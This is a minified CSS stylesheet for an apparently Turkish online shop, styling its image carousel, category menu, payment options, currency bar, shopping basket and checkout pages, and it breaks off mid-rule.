.owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page, .owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.grabbing{cursor:move}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.eagle-gallery .owl-carousel.hideOne{display:none !important}.eagle-gallery .owl-carousel.mini-slider{padding:0 35px;margin:10px 0 0}.eagle-gallery.in .owl-carousel.mini-slider{padding:0}.eagle-gallery .owl-carousel.mini-slider .owl-item img{display:block;max-width:100%;max-height:100%;height:auto;cursor:pointer}.eagle-gallery .mini-slider .owl-controls{text-align:center}.eagle-gallery .mini-slider .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;background-repeat:no-repeat;background-position:50% 50%;text-indent:-9999px;display:inline-block;zoom:1;*display:inline;font-size:12px;opacity:0.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.disabled{opacity:0.3;cursor:default}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-prev{left:0}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-next{right:0}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-prev{left:5px}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-next{right:5px}.eagle-gallery .owl-controls .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.eagle-gallery .mini-slider .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.eagle-gallery .mini-slider .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.eagle-gallery .owl-controls .owl-page.active span, .eagle-gallery .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.eagle-gallery .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.kazanc_orani{display:none !important}.extendmenu{display:flex;width:100%;justify-content:center;flex-direction:column;align-items:center;position:relative;z-index:999;background:#4c4c4c}.extendmenu .menuwrap{display:flex;width:100%;max-width:1200px;align-items:flex-start;position:relative}.extendmenu .menuwrap ul{display:flex;width:100%}.extendmenu .menuwrap ul li{}.extendmenu .menuwrap ul li a{padding:12px 8px;display:flex;white-space:nowrap;color:#fff;font-size:12px;font-weight:800;height:38px;align-items:center}.extendmenu .openwrap{display:none;width:100%;justify-content:center;position:relative;position:absolute;top:38px;height:100vh;background:#00000096;text-align:center}.extendmenu .openwrap .opener{display:flex;width:100%;max-width:1200px;background:#fff;margin:auto;margin-top:0px;overflow:hidden;border-radius:0px 0px 9px 9px;min-height:310px}.extendmenu .openwrap .opener comment{}.extendmenu .openwrap .opener .left{display:flex;width:275px;flex-direction:column;background:#f7f8f9;padding:15px;padding-right:0}.extendmenu .openwrap .opener .left p.title{display:flex;font-size:20px;font-weight:700;padding-top:11px;padding-bottom:15px;color:#4991e3;padding-left:17px}.extendmenu .openwrap .opener .left ul{overflow-x:hidden;max-height:300px;overflow-y:auto}.extendmenu .openwrap .opener .left ul li{}.extendmenu .openwrap .opener .left ul li a{display:flex;align-items:center;padding:8px 15px;width:100%;font-size:12px;color:#000000e6;border-bottom:1px solid #eee;padding-left:0;margin-left:15px;width:100%;padding-right:22px;font-weight:800;text-align:left;justify-content:space-between}.extendmenu .openwrap .opener .left ul li a:hover{color:#ef880f}.extendmenu .openwrap .opener .right{display:flex;width:calc(100% - 200px);padding:15px}.extendmenu .openwrap .opener .right .icerik{display:flex;width:100%;flex-wrap:wrap;align-content:flex-start}.extendmenu .openwrap .opener .right .icerik ul{display:flex;flex-direction:column;width:24%;margin-bottom:20px}.extendmenu .openwrap .opener .right .icerik ul .ustbaslik a{font-size:15px;font-weight:600}.extendmenu .openwrap .opener .right .icerik ul li{}.extendmenu .tumCats{background:#282828;font-weight:600 !important;padding:12px 15px !important}.extendmenu .openwrap .opener .right .icerik ul li:first-child a{font-weight:800;font-size:14px;text-align:left;line-height:18px}.extendmenu .openwrap .opener .right .icerik ul li a{display:flex;width:100%;font-size:13px;color:#000;padding:5px;text-align:left}.selectpay{display:flex;width:100%;flex-wrap:wrap;gap:14px;margin-top:15px}.selectpay .pay{justify-content:flex-start;display:flex;width:calc(50% - 7px);padding:10px;border-radius:7px;font-size:12px;text-align:left;align-items:flex-start;font-weight:600;flex-wrap:wrap;position:relative;border:2px solid #eee;cursor:pointer;height:130px;background:#eeeeee6b}.selectpay .pay .name{font-size:16px;font-weight:700;position:absolute;top:11px;left:120px;line-height:19px;width:59%;color:#000}.selectpay .pay .pic{display:flex;width:100px;position:relative}.selectpay .pay .pic img{width:100%;max-height:37px}.selectpay .pay .price{float:right;position:absolute;right:3px;font-size:21px;bottom:10px;font-weight:800;color:#05a76c;display:flex;align-items:center}.selectpay .pay .price_salt{position:absolute;right:3px;bottom:38px;font-size:15px;text-decoration:line-through;color:#e43511}.selectpay .pay .indirim{position:absolute;bottom:0;font-size:11px;left:15px;margin-bottom:13px;background:#05a76c;padding:5px;border-radius:3px;color:#fff;display:flex;align-items:center;font-family:'Inter', sans-serif}.selectpay .pay .fark{position:absolute;bottom:0;font-size:11px;left:15px;margin-bottom:13px;background:#fd4141;padding:5px;border-radius:3px;color:#fff;display:flex;align-items:center;font-family:'Inter', sans-serif}.selectpay .pay .fark i, .selectpay .pay .indirim i{font-size:10px;padding-left:3px;padding-right:7px}.selectpay .pay .price_salt i{font-size:12px;padding-left:3px;padding-right:7px}.selectpay .pay .price i{font-size:16px;padding-left:5px;padding-right:7px}.payer{display:flex;width:100%;flex-direction:column}.yukleniyor{display:flex;width:100%;min-height:100px;background:url('../../images/ajax-loader.gif') center center no-repeat}.yukleniyor img{}#edit_siparis{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:17px;margin-top:11px;background:#232423;color:#fff;font-family:'Raleway', sans-serif;font-size:17px;font-weight:00}.payloader{display:flex;flex-direction:column;align-items:center;width:100%;border:1px solid #ddd;padding:25px;line-height:2}.payloader .load{}.payloader .load img{}.payloader p.desc{font-size:21px;margin-bottom:5px}.payloader p.desc .blink{}.payloader p.counter{font-weight:600;font-size:23px;display:flex;align-items:center;color:#05a76c}.payloader p.counter span.cdown{background:#05a76c54;padding:9px;display:flex;width:50px;align-items:center;border-radius:250px;justify-content:center;height:50px;margin-right:9px;color:#fff}.payloader p.counter em{}.modernbuy{display:flex;width:100%;justify-content:center}.modernbuy .wrp{display:flex;width:100%;max-width:1225px}#payresult{}#payresult h1{font-size:1.4em;font-weight:600;font-family:'Rubik', sans-serif;display:block;padding-bottom:18px;padding:10px;margin-bottom:23px;color:#539200;border-radius:5px;padding-left:0}#payresult h2{font-size:1.4em;font-weight:600;font-family:'Rubik', sans-serif;display:block;padding-bottom:18px}#payresult h3{font-size:1.2em;font-weight:600;font-family:'Rubik', sans-serif;display:block;width:100%;margin-top:17px;padding-bottom:8px;border-bottom:1px solid #eee;margin-bottom:18px}#payresult p{display:block;font-size:0.93em;line-height:21px}#payresult table{width:100%;margin-bottom:10px !important;padding:14px;border-radius:10px;background:#eeeeee75}#payresult table tbody{}#payresult table tbody tr{}#payresult table tbody tr td{padding:6px;font-size:12px;font-weight:400;font-family:'Rubik', sans-serif}#payresult table table{border:none;box-shadow:none}.bhesap{display:flex;width:100%;background:#d8ffd9;flex-direction:column;border-radius:15px;margin-top:25px;padding:16px}.bhesap p{}.bhesap p.baslik{font-size:21px !important;font-weight:600;margin-bottom:13px}.bhesap p.desc{font-size:17px !important;margin-bottom:15px}.bhesap p.tutar{font-size:19px !important;line-height:35px !important;font-weight:700}.bhesap p.tutar span{color:#f90000}.resulresponse{}.resulresponse p{}.resulresponse a{}.resulresponse ul{}.resulresponse ul li{display:flex;line-height:27px;font-size:15px}.resulresponse ul li span{font-weight:600;width:150px}.resulresponse ul li i{margin-right:15px}.resulresponse ul li em{}.kategoriGoster .urunAjax{display:flex;flex-wrap:wrap;width:100%}.dovizbarext{display:flex;width:100%;justify-content:center}.dovizbarext .wrp{display:flex;width:100%;background:#f7f7f7;max-width:1200px;justify-content:space-evenly;padding:8px;color:#ddd;border-radius:3px;margin:5px 0px;align-items:center;font-size:14px;min-height:64px}.dovizbarext .left{display:flex;width:28%;flex-wrap:wrap}.dovizbarext .left i{display:flex;font-size:22px;margin-right:12px;color:#fd2e2e}.dovizbarext .left p:first-child{}.dovizbarext .left p{display:flex;font-size:21px;align-items:center;color:#4c4c4c}.dovizbarext .doviz{display:flex;width:12%;flex-wrap:wrap;align-content:flex-start;justify-content:flex-start;position:relative;align-items:flex-start}.dovizbarext .doviz .icon{display:flex;width:30%;font-size:28px;color:#ddd}.dovizbarext .doviz .icon i{color:#f00;fill:#ddd}.dovizbarext .doviz .label{display:flex;width:68%;font-size:11px;align-items:flex-start;align-content:flex-start;color:#4c4c4c}.dovizbarext .doviz .value{display:flex;width:70%;flex-wrap:wrap;position:absolute;left:41px;top:14px;font-size:14px;color:#2d2a2a;font-weight:600}.dovizbarext .doviz .value i{font-size:12px;margin-left:5px}.dovizbarext .doviz .value:after{content:'';display:block;width:1px;height:30px;background:#ddd;position:absolute;top:-15px;right:3px}.dovizbarext .doviz:last-child .value:after{display:none}.dovizbarext .doviz div{}.sepet_bos_uyari{display:block;float:left;width:100%;text-align:center;font-size:1.4em;padding-bottom:55px !important;padding-top:32px !important}.sepet_bos_uyari p{font-size:1.4em;font-weight:500;margin-bottom:15px}.sepet_bos_uyari p.small{font-size:1em;font-weight:400;margin-bottom:15px;display:block;float:left;width:100%;padding:0px 55px;line-height:23px}.sepet_bos_uyari .fal{font-size:45px;margin-bottom:15px;color:#fff;background:#a2da61;border-radius:65px;padding:18px}#havaleForm{display:block;float:left;width:100%;padding:15px;border:1px solid #ddd}#havaleForm table{font-size:0.85em;padding:0px !important}#havaleForm table th{font-weight:500;padding-top:11px;padding-bottom:12px;text-align:center;background:#ddd}#havaleForm table tr{background:#fff;padding:5px !important;height:21px}#havaleForm table td{padding:8px}#havaleForm table td label{font-size:12px;padding:14px 0px}#havaleForm .sf-button{background:#7cbd1e;border:none;color:#fff;border-radius:3px}.basketwin .puanBasket{display:none !important}#sepet_page{margin-top:14px}#basketModern #formContent{background:white;margin-top:5px;margin-right:6px;width:calc(75% - 6px)}.urunSepeteEkleAdet{border:2px solid #ddd;padding:11px;border-radius:4px;font-weight:600}#basketSmall{padding:4px}#basketSmall .basket-wrap{display:block;padding:15px;background:#fff}.sepet-info{display:block;width:100%;background:#4CAF50;padding:15px;color:#fff;line-height:18px;font-size:14px;margin-bottom:15px;border-radius:10px;padding-bottom:13px;box-shadow:0px 5px 15px #0000001a;text-shadow:0px 0px 1px #004003}.sepet-info a{color:#fff}.sepet-info strong{}.basket-wrap{font-size:12px}.basket-wrap .basket-left{width:calc(75% - 15px) !important;background:#fff;margin-right:15px;padding:0px !important}.basket-wrap .basket-right{background:#eee !important;padding:11px !important;border-radius:9px}.basket-wrap .sepet_anabaslik{color:var(--checkout-primary-text-color);flex:0 0 auto;line-height:32px;padding:0px 7px;font-size:16px;margin-right:15px;font-weight:800;width:250px;max-width:250px;background:#2e2e2e;border-radius:0px;text-align:center;padding:4px;color:#ffffff;margin-bottom:-1px;border-radius:5px 5px 0px 0px}.basket-wrap .sepet_anabaslik i{font-size:16px;margin-right:9px;color:#ffffff}.basket-wrap .basket-title{font-weight:800;background:#eeeeee;border-radius:0px;line-height:7px;margin-bottom:0px;color:#000000;border-bottom:1px solid #eee;text-transform:uppercase;padding-top:7px !important;border-top:1px solid #eee;border-radius:16px;padding-bottom:6px !important}.basket-wrap .basket-title .cart-detail{}.basket-wrap .basket-title .cart-qty{}.basket-wrap .basket-title .cart-total-price{}.basket-wrap .basket-title .kolon span{display:block;width:100%;text-align:center;font-weight:700;color:#959595}.basket-wrap .basket-item{}.basket-wrap .basket-item.row1{background:#eee;border-radius:15px}.basket-wrap .basket-item:last-child{border-bottom:none}.basket-wrap .basket-item .cart-detail{}.basket-wrap .basket-item .cart-detail .sepet_resim{}.basket-wrap .basket-item .cart-detail .sepet_resim img{width:100%}.basket-wrap .basket-item .cart-detail .c12{padding-top:13px}.basket-wrap .basket-item .cart-detail .urun_isim{display:block;padding-right:15px}.basket-wrap .basket-item .cart-detail .urun_isim a{display:block;font-size:13px;color:#393e46;line-height:17px;font-weight:600;letter-spacing:-0.024em;font-size:14px;line-height:18px;font-size:13px;color:var(--checkout-secondary-text-color)}.basket-wrap .basket-item .cart-detail .urun_isim a:hover{color:#673AB7}.basket-wrap .basket-item .cart-detail .urun_spec{font-size:14px;color:var(--checkout-secondary-text-color)}.basket-wrap .basket-item .cart-detail .urun_spec span{font-size:0.93em;color:#929aab;font-weight:500;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price{font-size:14px;font-weight:700;display:flex;min-height:96px;align-items:center;color:#555}.basket-wrap .basket-item .cart-price .pricersmall{display:inline-block;padding-right:8px;color:#5f7590;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price span{display:inline-block;font-weight:100;font-size:0.90em;font-weight:600}.basket-wrap .basket-item .cart-qty{}.basket-wrap .basket-item .cart-qty .sp-input-group{display:flex;width:100%;position:relative;padding-top:30px;align-items:center}.basket-wrap .basket-item .cart-qty .sp-input-group button{margin:3px;border:none;background:transparent;color:#000;border-radius:25px;font-weight:900;width:30px;height:26px;display:flex;align-items:center;justify-content:center;font-size:17px}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{color:#ffc720}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{width:39px;border-radius:3px;border:1px solid #eee;text-align:center;padding:4px;line-height:23px}.basket-wrap .basket-item .cart-qty .sepetbirim{display:block;width:83%;padding-top:7px;text-align:center;font-weight:600;font-size:0.80em;color:#7a7a7a}.basket-wrap .basket-item .cart-qty .guncelle{display:none}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{display:inline-flex;align-items:center;justify-content:right;min-height:96px;color:#67b500;letter-spacing:-0.029em;white-space:nowrap;font-size:17px;padding-right:6px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{width:100%;text-align:right;padding-right:0;font-weight:800;font-size:18px;letter-spacing:-0.024em;white-space:nowrap;color:#1d1f23;font-family:'Inter', sans-serif}.basket-wrap .basket-item .sepet-satir-sil{display:flex;min-height:96px;align-items:center}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;font-weight:900}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{background:#e63030;padding:0;border-radius:8px;margin-top:-14px;margin-bottom:5px;color:#673ab7;margin-bottom:15px;background:transparent;padding:4px;border-radius:1px;border-bottom:1px solid #eee;padding-bottom:15px}.basket-wrap .discount-coupon .coupon .coupon-title{font-size:1.1em;display:block;padding-bottom:12px;color:#000000;margin-top:12px}.basket-wrap .discount-coupon .coupon .coupon-code{border:1px solid var(--checkout-border-color);background-color:#fff;color:var(--checkout-primary-text-color);background-clip:padding-box;border-radius:8px;display:block;width:100%;height:55px;padding:8px 16px;outline:none;transition:padding 0.1s, border-color 0.5s, box-shadow 0.5s;box-shadow:0 0 0 1px transparent;-moz-appearance:none;-webkit-appearance:none;font-family:'Raleway', sans-serif;font-weight:600;font-size:15px}.basket-wrap .discount-coupon .coupon .coupon-box{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:6px 17px;margin-top:11px;background:#232423;color:#fff;font-size:15px;font-weight:600}.basket-wrap .sepet_hesap{margin-bottom:5px}.basket-wrap .sepet_hesap .etiket{font-weight:600;font-size:14px;display:block;width:150px;float:left}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){font-size:15px;float:right;text-align:right;width:auto;color:#fe6e18;font-weight:800}.basket-wrap .basket-button{}.basket-wrap .basket-button a{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:200px;padding:9px;margin-top:11px;background:#23242330;color:#fff;font-family:'Raleway', sans-serif;font-size:15px;font-weight:00;float:left;margin-right:11px}.basket-wrap .basket-button a:hover{background:#232423;color:#fff}.basket-wrap a.alisveris-tamamla{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:17px;margin-top:11px;background:#fe6e18;color:#fff;font-size:17px;font-weight:00}.basket-wrap a.alisveris-tamamla:hover{background:#4CAF50}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){color:#76a21e}.basket-wrap .indirim{color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#4CAF50;font-weight:900;font-size:13px;display:-webkit-box;text-align:right}.basket-wrap .tutar{border-top:1px solid #eee;margin-top:13px;padding-top:15px !important}.basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:600}.basket-wrap .tutar .etiket:nth-child(2){color:#000;font-size:24px;letter-spacing:-0.038em}.sepetHavaleIndirim{display:none !important}.sepet_satir.row1{background:#eeeeee73}.sepet_satir{display:flex;width:100%;margin-bottom:-1px;padding:15px;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;border-bottom:1px solid #eee;border-top:1px solid #eee}.sepet_satir .shopitem{display:flex;width:58%;align-items:center}.sepet_satir .shopitem .image{display:flex;width:100px;align-items:flex-start;justify-content:center}.sepet_satir .shopitem .image a{}.sepet_satir .shopitem .image a img{width:75px;border:1px solid #eee;padding:5px}.sepet_satir .shopitem .props{display:flex;flex-direction:column;padding-left:15px}.sepet_satir .shopitem .props .namer{}.sepet_satir .shopitem .props .namer a{font-size:0.915rem;font-weight:700;color:#000;line-height:20px;letter-spacing:-0.010em}.sepet_satir .shopitem .props .props{padding:7px 0px;font-weight:600;color:#2e2e2ebf}.sepet_satir .shopitem .props .birimfiyat{font-size:1.2rem;font-weight:800;letter-spacing:-0.044em;color:#fe6e18}.sepet_satir .adetler{display:flex;width:100px}.sepet_satir .adetler form.degistir-form{display:flex;align-items:center;justify-content:center;width:100%;flex-direction:column}.sepet_satir .adetler form.degistir-form input{}.sepet_satir .adetler form.degistir-form .sp-input-group{display:flex;align-items:center;justify-content:center}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-azalt{margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;justify-content:center;width:20px;height:20px;justify-content:center}.sepet_satir .adetler form.degistir-form .sp-input-group input.input{padding:4px;border:none;width:50px;background:#eee;border-radius:5px;display:flex;align-items:center;justify-content:center;text-align:center;height:43px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short{}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short .numberInput{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-arttir{margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.sepet_satir .adetler form.degistir-form .sp-input-group .clear{}.sepet_satir .adetler form.degistir-form span.sepetbirim{font-weight:600;margin-top:7px;display:none}.sepet_satir .adetler form.degistir-form span.guncelle{}.sepet_satir .adetler form.degistir-form span.guncelle input{display:none}.sepet_satir .lastfiyat{display:flex;width:150px;justify-content:flex-end;flex-direction:column;line-height:23px}.sepet_satir .lastfiyat .sepet_total_fiyat{font-size:1.29rem;font-weight:800;letter-spacing:-0.024em;color:#000}.sepet_satir .sepet-satir-sil{right:-20px;bottom:38px;width:25px;max-width:30px}.sepet_satir .sepet-satir-sil a{display:flex;padding:3px;border-radius:20px}.sepet_satir .sepet-satir-sil a img{}.menufashino{display:block;float:left;width:100%;position:relative;z-index:99}.menufashino ul li:hover{}.menufashino ul li:hover a{}.menufashino ul li:hover{}.menufashino ul{display:block;float:left;width:100%}.menufashino ul li{display:block;float:left;width:100%}.menufashino ul li a{display:block;float:left;width:100%}.menufashino .ul1{}.menufashino .ul1 .step1{position:relative}.menufashino .ul1 .step1:hover .ul2{display:block}.menufashino .ul1 .step1 a{padding:7px;display:flex;align-items:center;font-size:0.83em;line-height:17px;color:#000;background:#fff;border-bottom:1px solid #eee;font-weight:500}.menufashino .ul1 .step1 a img{margin-right:16px;width:16px}.menufashino .ul1 .step1 .ul2{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2{position:relative}.menufashino .ul1 .step1 .ul2 .step2:hover .ul3{display:block}.menufashino .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#fff;color:#000}.menufashino .ul1 .step1 .ul2 .step2 a .fal{}.menufashino .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3{}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#000 !important}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a .fal{}.menufashino .ul1 .step1 a .fal{font-size:16px;margin-right:24px}.menufashino .ul1 .step1:hover a{color:#2196F3;background:#ececec69}.menufashino .ul1 .step2:hover a{background:#ececec69;color:#2196F3 !important}.menufashino .ul1 .step3:hover a{color:#ddd !important}.menufashino .ul1 .step1:hover{}.menufashino .ul1 .step2:hover{}.menufashino .ul1 .step3:hover{}#satinal_page .basket-wrap{border-radius:5px}#satinal_page .basket-wrap .basket-left{min-width:100%;max-height:350px;overflow:auto}#satinal_page .basket-wrap .basket-right{width:100%;color:#000;margin-top:12px}#satinal_page .basket-wrap .sepet_anabaslik{font-size:1.7em;margin-top:5px;background:#ffffff;color:#000;margin-bottom:11px;letter-spacing:-0.026em;border-bottom:1px solid #ddd;padding-bottom:17px}#satinal_page .basket-wrap .sepet_anabaslik i{font-size:19px;color:#673ab7;margin-right:6px}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none;border-bottom:1px solid #eee !important}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.99em;line-height:15px;padding-bottom:8px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px;color:#673ab7}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px;color:#673AB7}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:none;padding-top:13px;display:none}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){color:#ff8000}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{border-top:none;margin-top:13px}#satinal_page .basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:normal;font-size:16px}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}.basketwin #sepetdondur{display:none}.basketwin .sepet_dondur{display:flex;flex-direction:column;max-height:340px;overflow-y:auto;margin-bottom:25px;border-bottom:1px solid #ddd}.basketwin{background:#eee;width:40%;display:flex;padding:15px !important;flex-direction:column;justify-content:flex-start;height:100vh}.basketwin h4.title2{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;padding-left:0;display:flex;width:100%;font-family:'Raleway', sans-serif;font-size:15px;padding-left:14px;padding-left:0}.basketwin h4{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;padding-left:0;display:flex;width:100%;font-family:'Raleway', sans-serif;font-size:15px;padding-left:14px}.basketwin 